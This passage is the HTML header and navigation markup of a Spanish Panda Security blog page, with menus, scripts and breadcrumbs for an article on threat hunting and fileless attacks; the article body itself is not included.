        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.pandasecurity.com/es/mediacenter/threat-hunting-ataques-sin-fichero/?amp=1"><link rel="icon" href="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/01/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.btn {
    border-radius: 50px;
}

.btn-primary {
    border: none;
}

h2, .page-header-archive h1, .post-featured h2 {
    line-height: 1.15em;
}

.owl-featured h2 {
    line-height: 1.15em;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-154397 single-format-standard wp-theme-authentic wp-child-theme-authentic-child parallax-enabled lazy-load-enabled share-buttons-disabled featured-image-wide">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9FHGT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header class="site-header">

  <div class="header-top">
    <div class="container">
      <div class="header-top-content">
        <!-- Mobile Header Menu Toggle -->
        <div class="header-mobile-controls mobile-only">
          <button class="header-menu-toggle" aria-label="Toggle menu">
            <span class="menu-icon"></span>
          </button>
        </div>
        <!-- Logo -->
        <div class="header-logo">
          <a href="https://www.pandasecurity.com/es/mediacenter/">
            <img src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2025/09/pandasecurity-logo.png" alt="Panda Security Mediacenter">
          </a>
        </div>
        <!-- Desktop Header Menu -->
<div class="header-menus desktop-only">
    <!-- Secondary Menu -->
        <nav class="navbar-secondary">
        <ul id="menu-secondary-menu" class="nav navbar-nav"><li id="menu-item-147246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147246"><a href="https://www.pandasecurity.com/es/homeusers/windows-antivirus/">Antivirus Windows</a></li>
<li id="menu-item-159894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159894"><a href="https://www.pandasecurity.com/es/homeusers/antivirus-for-mac/">Antivirus Mac</a></li>
<li id="menu-item-153985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153985"><a href="https://www.pandasecurity.com/es/homeusers/downloads/">Descargas</a></li>
<li id="menu-item-161523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161523"><a href="https://www.pandasecurity.com/es/partners/">Partners</a></li>
</ul>    </nav>
        <!-- Primary Menu -->
    <nav class="navbar navbar-primary">
        <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-164169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164169"><a href="https://www.pandasecurity.com/es/homeusers/">Productos</a><div class="custom-mega-menu"><div class="custom-mega-menu-inner"><div class="custom-mega-menu-columns"><div class="custom-mega-menu-column"><div class="menu-section-title">Protección</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/">Gama Panda Dome</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/free-antivirus/">Panda Dome Free</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/dome/essential/">Panda Dome Essential</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/dome/advanced/">Panda Dome Advanced</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/dome/complete/">Panda Dome Complete</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/dome/premium/">Panda Dome Premium</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/dome-family/">Panda Dome Family</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/android-antivirus/">Panda Dome para Android</a></div></div><div class="custom-mega-menu-column"><div class="menu-section-title">Privacidad</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/vpn/">Panda Dome VPN</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/dome-passwords/">Panda Dome Passwords</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/password-generator/">Generador de contraseñas gratuito</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/dark-web-scanner/">Dark Web Scanner</a></div></div><div class="custom-mega-menu-column"><div class="menu-section-title">Rendimiento</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/cleanup/">Panda Cleanup</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/cloud-cleaner/">Panda Cloud Cleaner</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/premium-services/">Panda Total Care</a></div></div></div></div></div></li>
<li id="menu-item-164170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164170"><a>Funcionalidades</a><div class="custom-mega-menu"><div class="custom-mega-menu-inner"><div class="custom-mega-menu-columns"><div class="custom-mega-menu-column"><div class="menu-section-title">Protección</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/antimalware/">Antimalware</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/antiransomware/">Antiransomware</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/antivirus/">Antivirus</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/antivirus-for-mac/">Antivirus Mac</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/windows-antivirus/">Antivirus Windows</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/parental-control/">Control Parental</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/firewall/">Firewall</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/safe-browsing/">Navegación Segura</a></div></div><div class="custom-mega-menu-column"><div class="menu-section-title">Privacidad</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/antispyware/">Antispyware</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/file-shredder/">Borrado de fichero</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/file-encryptor/">Cifrado de ficheros</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/password-manager/">Gestor de contraseñas</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/wifi-protection/">Protección Wi-fi</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/homeusers/android-vpn/">VPN para Android</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/vpn/">VPN</a></div></div><div class="custom-mega-menu-column"><div class="menu-section-title">Rendimiento</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/update-manager/">Gestor de Actualizaciones</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/performance-optimization/">Limpieza de PC</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/features/gaming-multimedia-mode/">Modo multimedia/juegos</a></div></div></div></div></div></li>
<li id="menu-item-164171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164171"><a>Plataformas</a><div class="custom-mega-menu"><div class="custom-mega-menu-inner"><div class="custom-mega-menu-columns"><div class="custom-mega-menu-column"><div class="menu-section-title">Protección</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/platforms/windows/">Soluciones de ciberseguridad para Windows</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/platforms/android/">Soluciones de ciberseguridad para Android</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/platforms/mac/">Soluciones de ciberseguridad para Mac</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/platforms/ios/">Soluciones de ciberseguridad para iOS</a></div></div></div></div></div></li>
<li id="menu-item-164172" class="show-latest-posts menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164172"><a>Blog</a><div class="custom-mega-menu"><div class="custom-mega-menu-inner"><div class="custom-mega-menu-columns"><div class="custom-mega-menu-column"><div class="menu-section-title">Explorar el blog</div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/consejos/">Consejos y Buenas prácticas</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/educacion-digital/">Educación Digital</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/inteligencia-artificial/">Inteligencia Artificial</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/iot/">IOT</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/noticias/">Noticias y Últimas Tendencias</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/panda-security/">Panda Security</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/prevencion-amenazas/">Prevención de Amenazas</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/productos/">Productos</a></div><div class="menu-item menu-item-depth-2"><a href="https://www.pandasecurity.com/es/mediacenter/redes-sociales/">Redes Sociales</a></div></div></div><div class="custom-mega-menu-latest">                    <div class="latest-posts"><h3>Últimos artículos</h3>
                    <article class="post-list post-list--latest-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/como-explicar-a-los-ninos-la-inteligencia-artificial/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2026/01/GettyImages-2227781025-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="como-explicar-a-los-ninos-la-inteligencia-artificial" decoding="async" />        </div>
        <div class="post-content">
            <span class="post-category">
            Inteligencia Artificial            </span>
            <h4 class="post-title">Cómo explicar a los niños la inteligencia artificial</h4>
            <div class="post-meta">
            <span class="post-date">Ene 16, 2026</span><span class="post-reading-time"><i class="icon-eye"></i>5 min. lectura</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--latest-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/hacia-el-fin-de-las-ventanas-emergentes-sobre-las-cookies/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2026/01/GettyImages-2209692579-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="hacia-el-fin-de-las-ventanas-emergentes-sobre-las-cookies" decoding="async" />        </div>
        <div class="post-content">
            <span class="post-category">
            Noticias y Últimas Tendencias            </span>
            <h4 class="post-title">¿Hacia el fin de las ventanas emergentes sobre las cookies?</h4>
            <div class="post-meta">
            <span class="post-date">Ene 14, 2026</span><span class="post-reading-time"><i class="icon-eye"></i>4 min. lectura</span>            </div>
        </div>
    </a>
</article>
<article class="post-list post-list--latest-posts">
    <a href="https://www.pandasecurity.com/es/mediacenter/las-10-ciberestafas-mas-comunes-en-rebajas-y-los-metodos-mas-eficaces-para-evitarlas/">
        <div class="post-thumbnail">
            <img width="530" height="380" src="https://www.pandasecurity.com/es/mediacenter/src/uploads/2026/01/GettyImages-953888746-530x380.jpg" class="attachment-grid size-grid wp-post-image" alt="las-10-ciberestafas-mas-comunes-en-rebajas-y-los-metodos-mas-eficaces-para-evitarlas" decoding="async" />        </div>
        <div class="post-content">
            <span class="post-category">
            Prevención de Amenazas            </span>
            <h4 class="post-title">Las 10 ciberestafas más comunes en Rebajas y los métodos más eficaces para evitarlas</h4>
            <div class="post-meta">
            <span class="post-date">Ene 13, 2026</span><span class="post-reading-time"><i class="icon-eye"></i>12 min. lectura</span>            </div>
        </div>
    </a>
</article>
                    </div>
                    </div></div></div></li>
<li id="menu-item-164173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164173"><a href="https://www.pandasecurity.com/es/security-info/">Security Info</a></li>
<li id="menu-item-164174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164174"><a href="https://www.pandasecurity.com/es/support/">Soporte</a></li>
</ul>        <ul id="menu-menu-primary-featured" class="nav navbar-nav">
            <li class="featured menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.pandasecurity.com/en/homeusers/free-antivirus/">Descarga gratis</a></li>    
        </ul>
    </nav>
</div>        <!-- Desktop Header Login -->
        <div class="header-login desktop-only">
          <a href="https://accounts.pandasecurity.com/web/Account/Login?ReturnUrl=%2Fweb%2F%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fmy.pandasecurity.com%252f%26wctx%3Drm%253d0%2526id%253dpassive%2526ru%253d%25252f%2526culture%253den-US%2526recaptcha2%253drecaptcha2%26wct%3D2025-06-05T12%253a00%253a47Z%20">
            <img class="header-login-image" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/icon-login.svg">
            <span class="header-login-text">Mi cuenta</span>
          </a>
        </div>
        <!-- Mobile Header Menu Toggle -->
        <div class="header-mobile-controls mobile-only">
          <a href="https://accounts.pandasecurity.com/web/Account/Login?ReturnUrl=%2Fweb%2F%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fmy.pandasecurity.com%252f%26wctx%3Drm%253d0%2526id%253dpassive%2526ru%253d%25252f%2526culture%253den-US%2526recaptcha2%253drecaptcha2%26wct%3D2025-06-05T12%253a00%253a47Z%20" class="header-login"><img class="header-login-icon" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/icon-login.svg"></a>
        </div>
      </div>
    </div>
  </div>

  <!-- Mobile Header Menu -->
<div class="header-mobile-menu mobile-only">
            <!-- Menú principal -->
        <nav class="navbar-mobile" id="main-mobile-menu">
            <ul class="nav navbar-nav">
                <li class="menu-item menu-item-featured menu-item-type-custom menu-item-object-custom">
                    <a href="https://www.pandasecurity.com/en/homeusers/free-antivirus/">Descarga gratis</a>
                </li>
                <li class="menu-item menu-item-search">
                    <form role="search" method="get" class="search-form mobile-menu-search-form" action="https://www.pandasecurity.com/es/mediacenter/">
                        <input type="search" class="search-field" placeholder="Write what are you looking for" value="" name="s" />
                        <button type="submit" class="search-submit"></button>
                    </form>
                </li>
            </ul>
            <ul class="nav navbar-nav"><li id="menu-item-164102" class="menu-item menu-item-has-children"><a href="https://www.pandasecurity.com/es/homeusers/">Productos</a><button class="submenu-toggle" data-submenu="submenu-164102" aria-label="Open submenu"></button></li><li id="menu-item-164122" class="menu-item menu-item-has-children"><a href="">Funcionalidades</a><button class="submenu-toggle" data-submenu="submenu-164122" aria-label="Open submenu"></button></li><li id="menu-item-164144" class="menu-item menu-item-has-children"><a href="">Plataformas</a><button class="submenu-toggle" data-submenu="submenu-164144" aria-label="Open submenu"></button></li><li id="menu-item-164150" class="menu-item"><a href="https://www.pandasecurity.com/es/mediacenter/">Blog</a></li><li id="menu-item-164151" class="menu-item"><a href="https://www.pandasecurity.com/es/security-info/">Security Info</a></li><li id="menu-item-164152" class="menu-item"><a href="https://www.pandasecurity.com/es/support/">Soporte</a></li><li id="menu-item-164153" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/windows-antivirus/">Antivirus Windows</a></li><li id="menu-item-164154" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/antivirus-for-mac/">Antivirus Mac</a></li><li id="menu-item-164155" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/downloads/">Descargas</a></li><li id="menu-item-164156" class="menu-item"><a href="https://www.pandasecurity.com/es/partners/">Partners</a></li></ul>        </nav>
        <!-- Submenús independientes -->
        <nav class="navbar-mobile sub-menu-panel" id="submenu-164102" data-parent="main-mobile-menu"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="main-mobile-menu"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to main menu</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164103" class="menu-item menu-item-has-children"><a href="">Protección</a><button class="submenu-toggle" data-submenu="submenu-164103" aria-label="Open submenu"></button></li><li id="menu-item-164112" class="menu-item menu-item-has-children"><a href="">Privacidad</a><button class="submenu-toggle" data-submenu="submenu-164112" aria-label="Open submenu"></button></li><li id="menu-item-164118" class="menu-item menu-item-has-children"><a href="">Rendimiento</a><button class="submenu-toggle" data-submenu="submenu-164118" aria-label="Open submenu"></button></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164103" data-parent="submenu-164102"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164102"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Productos</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164104" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/">Gama Panda Dome</a></li><li id="menu-item-164105" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/free-antivirus/">Panda Dome Free</a></li><li id="menu-item-164106" class="menu-item"><a href="https://www.pandasecurity.com/es/dome/essential/">Panda Dome Essential</a></li><li id="menu-item-164107" class="menu-item"><a href="https://www.pandasecurity.com/es/dome/advanced/">Panda Dome Advanced</a></li><li id="menu-item-164108" class="menu-item"><a href="https://www.pandasecurity.com/es/dome/complete/">Panda Dome Complete</a></li><li id="menu-item-164109" class="menu-item"><a href="https://www.pandasecurity.com/es/dome/premium/">Panda Dome Premium</a></li><li id="menu-item-164110" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/dome-family/">Panda Dome Family</a></li><li id="menu-item-164111" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/android-antivirus/">Panda Dome para Android</a></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164112" data-parent="submenu-164102"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164102"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Productos</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164113" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/vpn/">Panda Dome VPN</a></li><li id="menu-item-164114" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/dome-passwords/">Panda Dome Passwords</a></li><li id="menu-item-164115" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/password-generator/">Generador de contraseñas gratuito</a></li><li id="menu-item-164116" class="menu-item"><a href="https://www.pandasecurity.com/es/dark-web-scanner/">Dark Web Scanner</a></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164118" data-parent="submenu-164102"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164102"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Productos</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164119" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/cleanup/">Panda Cleanup</a></li><li id="menu-item-164120" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/cloud-cleaner/">Panda Cloud Cleaner</a></li><li id="menu-item-164121" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/premium-services/">Panda Total Care</a></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164122" data-parent="main-mobile-menu"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="main-mobile-menu"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to main menu</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164123" class="menu-item menu-item-has-children"><a href="">Protección</a><button class="submenu-toggle" data-submenu="submenu-164123" aria-label="Open submenu"></button></li><li id="menu-item-164132" class="menu-item menu-item-has-children"><a href="">Privacidad</a><button class="submenu-toggle" data-submenu="submenu-164132" aria-label="Open submenu"></button></li><li id="menu-item-164139" class="menu-item menu-item-has-children"><a href="">Rendimiento</a><button class="submenu-toggle" data-submenu="submenu-164139" aria-label="Open submenu"></button></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164123" data-parent="submenu-164122"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164122"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Funcionalidades</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164124" class="menu-item"><a href="https://www.pandasecurity.com/es/features/antimalware/">Antimalware</a></li><li id="menu-item-164125" class="menu-item"><a href="https://www.pandasecurity.com/es/features/antiransomware/">Antiransomware</a></li><li id="menu-item-164126" class="menu-item"><a href="https://www.pandasecurity.com/es/features/antivirus/">Antivirus</a></li><li id="menu-item-164127" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/antivirus-for-mac/">Antivirus Mac</a></li><li id="menu-item-164128" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/windows-antivirus/">Antivirus Windows</a></li><li id="menu-item-164129" class="menu-item"><a href="https://www.pandasecurity.com/es/features/parental-control/">Control Parental</a></li><li id="menu-item-164130" class="menu-item"><a href="https://www.pandasecurity.com/es/features/firewall/">Firewall</a></li><li id="menu-item-164131" class="menu-item"><a href="https://www.pandasecurity.com/es/features/safe-browsing/">Navegacion Segura</a></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164132" data-parent="submenu-164122"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164122"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Funcionalidades</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164133" class="menu-item"><a href="https://www.pandasecurity.com/es/features/antispyware/">Antispyware</a></li><li id="menu-item-164134" class="menu-item"><a href="https://www.pandasecurity.com/es/features/file-shredder/">Borrado de ficheros</a></li><li id="menu-item-164135" class="menu-item"><a href="https://www.pandasecurity.com/es/features/file-encryptor/">Cifrado de ficheros</a></li><li id="menu-item-164136" class="menu-item"><a href="https://www.pandasecurity.com/es/features/password-manager/">Gestor de contraseñas</a></li><li id="menu-item-164137" class="menu-item"><a href="https://www.pandasecurity.com/es/features/wifi-protection/">Protección Wi-fi</a></li><li id="menu-item-164138" class="menu-item"><a href="https://www.pandasecurity.com/es/homeusers/android-vpn/">VPN para Android</a></li><li id="menu-item-164140" class="menu-item"><a href="https://www.pandasecurity.com/es/features/vpn/">VPN</a></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164139" data-parent="submenu-164122"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164122"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Funcionalidades</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164141" class="menu-item"><a href="https://www.pandasecurity.com/es/features/update-manager/">Gestor de actualizaciones</a></li><li id="menu-item-164142" class="menu-item"><a href="https://www.pandasecurity.com/es/features/performance-optimization/">Limpieza de PC</a></li><li id="menu-item-164143" class="menu-item"><a href="https://www.pandasecurity.com/es/features/gaming-multimedia-mode/">Modo multimedia/juegos</a></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164144" data-parent="main-mobile-menu"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="main-mobile-menu"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to main menu</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164145" class="menu-item menu-item-has-children"><a href="">Protección</a><button class="submenu-toggle" data-submenu="submenu-164145" aria-label="Open submenu"></button></li></ul></nav><nav class="navbar-mobile sub-menu-panel" id="submenu-164145" data-parent="submenu-164144"><div class="sub-menu-header"><a href="#" class="back-to-parent" data-parent="submenu-164144"><img src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/img/svg/arrow-backward-grey.svg" alt="Document Icon"> Return to Plataformas</a></div><ul class="nav navbar-nav sub-menu"><li id="menu-item-164146" class="menu-item"><a href="https://www.pandasecurity.com/es/platforms/windows/">Soluciones de ciberseguridad para Windows</a></li><li id="menu-item-164147" class="menu-item"><a href="https://www.pandasecurity.com/es/platforms/android/">Soluciones de ciberseguridad para Android</a></li><li id="menu-item-164148" class="menu-item"><a href="https://www.pandasecurity.com/es/platforms/mac/">Soluciones de ciberseguridad para Mac</a></li><li id="menu-item-164149" class="menu-item"><a href="https://www.pandasecurity.com/es/platforms/ios/">Soluciones de ciberseguridad para iOS</a></li></ul></nav>    </div>
  
  <div class="header-bottom">
    <div class="container">
      <div class="header-bottom-content">
      
<!-- Desktop Category Menu -->
    <nav class="navbar-category desktop-only">
    <ul id="menu-category-menu" class="nav navbar-nav"><li id="menu-item-164160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164160"><a href="https://www.pandasecurity.com/es/mediacenter/consejos/">Consejos</a></li>
<li id="menu-item-164161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164161"><a href="https://www.pandasecurity.com/es/mediacenter/educacion-digital/">Educación Digital</a></li>
<li id="menu-item-164162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164162"><a href="https://www.pandasecurity.com/es/mediacenter/iot/">IOT</a></li>
<li id="menu-item-164168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164168"><a href="https://www.pandasecurity.com/es/mediacenter/inteligencia-artificial/">Inteligencia Artificial</a></li>
<li id="menu-item-164163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164163"><a href="https://www.pandasecurity.com/es/mediacenter/noticias/">Noticias</a></li>
<li id="menu-item-164164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164164"><a href="https://www.pandasecurity.com/es/mediacenter/prevencion-amenazas/">Amenazas</a></li>
<li id="menu-item-164165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164165"><a href="https://www.pandasecurity.com/es/mediacenter/productos/">Productos</a></li>
<li id="menu-item-164167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164167"><a href="https://www.pandasecurity.com/es/mediacenter/redes-sociales/">Redes Sociales</a></li>
</ul>            <a class="menu-item menu-item-type-taxonomy menu-item-object-category--search" href="#search"><i class="icon icon-search"></i></a>
        </nav>

<!-- Mobile Category Menu -->
<div class="header-mobile-category-menu mobile-only">
        <div class="mobile-category-toggle">
        <button class="category-toggle-button" aria-expanded="false">
        <span class="toggle-text">Explore categories</span>
        <span class="toggle-icon">&#9660;</span>
        </button>
        <a class="category-search-button" href="#search">
        <i class="icon icon-search"></i>
        </a>
    </div>
    <nav class="navbar-category mobile-category-menu">
        <ul id="menu-category-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164160"><a href="https://www.pandasecurity.com/es/mediacenter/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164161"><a href="https://www.pandasecurity.com/es/mediacenter/educacion-digital/">Educación Digital</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164162"><a href="https://www.pandasecurity.com/es/mediacenter/iot/">IOT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164168"><a href="https://www.pandasecurity.com/es/mediacenter/inteligencia-artificial/">Inteligencia Artificial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164163"><a href="https://www.pandasecurity.com/es/mediacenter/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164164"><a href="https://www.pandasecurity.com/es/mediacenter/prevencion-amenazas/">Amenazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164165"><a href="https://www.pandasecurity.com/es/mediacenter/productos/">Productos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164167"><a href="https://www.pandasecurity.com/es/mediacenter/redes-sociales/">Redes Sociales</a></li>
</ul>    </nav>
    </div>
      </div>
    </div>
  </div>

</header>
  <div class="breadcrumbs__wrapper">
    <div class="container">
      <p class="breadcrumbs"><span><span><a href="https://www.pandasecurity.com/es/mediacenter/">Home</a></span> > <span><a href="https://www.pandasecurity.com/es/mediacenter/productos/">Productos</a></span> > <span class="breadcrumb_last" aria-current="page"><strong>Threat Hunting, la investigación tras los ataques sin fichero</strong></span></span></p>    </div>
  </div>
